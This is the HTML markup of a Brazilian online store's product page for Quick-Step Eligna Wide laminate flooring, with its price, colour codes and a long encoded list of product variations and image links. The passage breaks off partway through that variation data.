	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role=main>
	
		

<div class=container>
	</div>


<div id=product-9218 class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs product-no-bg product type-product post-9218 status-publish first instock product_cat-acabamentos product_cat-laminados product_cat-laminados-quick-step has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class=container>

		<div class=woocommerce-notices-wrapper></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images">
						<div class=product-images-inner>
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class=col-12>
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class=product-image-wrap><figure data-thumb="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208-150x150.png" class=woocommerce-product-gallery__image><a data-elementor-open-lightbox=no href="/wp-content/uploads/2022/08/Pasted-208.png"><img width=800 height=800 src="/wp-content/uploads/2022/08/Pasted-208-800x800.png" class="wp-post-image wp-post-image" alt="" title=Pasted data-caption="" data-src="/wp-content/uploads/2022/08/Pasted-208.png" data-large_image="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208.png" data-large_image_width=1024 data-large_image_height=1024 srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208-800x800.png 800w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208-150x150.png 150w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208-768x768.png 768w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208.png 1024w" sizes="(max-width: 800px) 100vw, 800px"/></a></figure></div>
					</figure>

					<div class=product-additional-galleries>
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel=nofollow class=woodmart-show-product-gallery><span>Clique para ampliar</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class=summary-inner>
															<div class=single-breadcrumbs-wrapper>
									<div class=single-breadcrumbs>
																					<nav class=woocommerce-breadcrumb>				<a href="/" class=breadcrumb-link>
					Início				</a>
							<a href="/categoria-produto/laminados/" class=breadcrumb-link>
					Laminados				</a>
							<a href="/categoria-produto/laminados/laminados-quick-step/" class="breadcrumb-link breadcrumb-link-last">
					LAMINADOS QUICK-STEP				</a>
							<span class=breadcrumb-last>
					Quick Step &#8211; Pisos Laminados &#8211; Eligna Wide				</span>
			</nav>										
																					
<div class=wd-products-nav>
			<div class=wd-event-hover>
			<a class="wd-product-nav-btn wd-btn-prev" href="/produto/belgotex-carpete-modular-solidus/"></a>

			<div class=wd-dropdown>
				<a href="/produto/belgotex-carpete-modular-solidus/" class=wd-product-nav-thumb>
					<img width=800 height=600 src="/wp-content/uploads/2022/08/Pasted-199-800x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />				</a>

				<div class=wd-product-nav-desc>
					<a href="/produto/belgotex-carpete-modular-solidus/" class=wd-entities-title>
						Belgotex - Carpete modular - Solidus					</a>

					<span class=price>
						<span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&#082;&#036;</span>&nbsp;200,61</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="/loja/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Voltar aos produtos		</span>
	</a>

			<div class=wd-event-hover>
			<a class="wd-product-nav-btn wd-btn-next" href="/produto/quick-step-pisos-laminados-impressive/"></a>

			<div class=wd-dropdown>
				<a href="/produto/quick-step-pisos-laminados-impressive/" class=wd-product-nav-thumb>
					<img width=800 height=600 src="/wp-content/uploads/2022/08/cq5dam-web-800x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />				</a>

				<div class=wd-product-nav-desc>
					<a href="/produto/quick-step-pisos-laminados-impressive/" class=wd-entities-title>
						Quick-Step - Pisos Laminados - Impressive					</a>

					<span class=price>
						<span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&#082;&#036;</span>&nbsp;182,40</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Quick Step &#8211; Pisos Laminados &#8211; Eligna Wide
	</h1>
<p class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;111,73</bdi></span></p>
<div class=woocommerce-product-details__short-description>
	<p>Pisos laminados de tamanho médio com design de madeira e chanfro Impression</p>
</div>
<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class=woocommerce-product-attributes-item__label>
				
				<span>
					Marca				</span>
			</th>
			<td class=woocommerce-product-attributes-item__value>
				<p><a href="/marca/quick-step/" rel=tag>Quick-Step</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cor">
			<th class=woocommerce-product-attributes-item__label>
				
				<span>
					Cor				</span>
			</th>
			<td class=woocommerce-product-attributes-item__value>
				<p>QEWN3676, QEWN3677, QEWN3678, QEWN3679, QEWN3680, QEWN3784, QEWN3785, QEWN3786</p>
			</td>
		</tr>
	</table>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="/produto/quick-step-pisos-laminados-eligna-wide/" method=post enctype='multipart/form-data' data-product_id=9218 data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;qewn3676&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;display_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;display_regular_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;image&quot;:{&quot;title&quot;:&quot;square lr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:9245,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2457&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9220,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:300,&quot;height&quot;:300,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-150x150.jpeg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;square lr&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg&quot;,&quot;data_large_image_width&quot;:&quot;300&quot;,&quot;data_large_image_height&quot;:&quot;300&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pasted&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image_width&quot;:&quot;1024&quot;,&quot;data_large_image_height&quot;:&quot;1024&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png 800w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-300x300.png 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png 150w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-768x768.png 768w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;qewn3677&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;display_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;display_regular_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;image&quot;:{&quot;title&quot;:&quot;square lr (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:9244,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2458&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9221,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:300,&quot;height&quot;:300,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1-150x150.jpeg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;square lr (1)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg&quot;,&quot;data_large_image_width&quot;:&quot;300&quot;,&quot;data_large_image_height&quot;:&quot;300&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-1-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pasted&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image_width&quot;:&quot;1024&quot;,&quot;data_large_image_height&quot;:&quot;1024&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png 800w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-300x300.png 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png 150w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-768x768.png 768w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;qewn3678&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;display_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;display_regular_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;image&quot;:{&quot;title&quot;:&quot;square lr (2)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:9243,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2493&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9222,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:300,&quot;height&quot;:300,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2-150x150.jpeg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;square lr (2)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg&quot;,&quot;data_large_image_width&quot;:&quot;300&quot;,&quot;data_large_image_height&quot;:&quot;300&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-2-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pasted&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image_width&quot;:&quot;1024&quot;,&quot;data_large_image_height&quot;:&quot;1024&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png 800w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-300x300.png 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png 150w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-768x768.png 768w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;qewn3679&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;display_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;display_regular_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;image&quot;:{&quot;title&quot;:&quot;square lr (3)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3-150x150.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:9242,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2724&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9223,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:300,&quot;height&quot;:300,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3-150x150.jpeg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;square lr (3)&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg&quot;,&quot;data_large_image_width&quot;:&quot;300&quot;,&quot;data_large_image_height&quot;:&quot;300&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-3-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png&quot;,&quot;full_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Pasted&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png&quot;,&quot;data_large_image_width&quot;:&quot;1024&quot;,&quot;data_large_image_height&quot;:&quot;1024&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png 800w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-300x300.png 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-150x150.png 150w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-768x768.png 768w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_cor&quot;:&quot;qewn3680&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\u00e3o aplic\u00e1vel&quot;,&quot;display_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;display_regular_price&quot;:111.7300000000000039790393202565610408782958984375,&quot;image&quot;:{&quot;title&quot;:&quot;square lr (4)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4.jpeg 300w, https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/square-lr-4-150x150.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 